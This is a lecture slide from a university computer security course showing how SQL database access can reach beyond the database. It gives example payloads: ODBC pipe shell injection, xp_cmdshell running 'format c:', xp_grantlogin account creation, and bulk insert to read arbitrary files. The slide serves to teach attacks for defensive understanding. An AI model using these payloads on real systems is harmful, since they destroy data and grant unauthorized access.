 Beyond the Database

• ODBC allows shell injection via “|”
– ‘|shell(“cmd /c echo “ & chr(124) & “format c:”)|’
• MS SQL Server Extended Stored Procs
– Shell: exec master..xp_cmdshell ‘format c:’
– Create new DB accounts: xp_grantlogin
– Read any file: bulk insert foo from “c:\d.txt”

CSC 382/582: Computer Security

Slide #30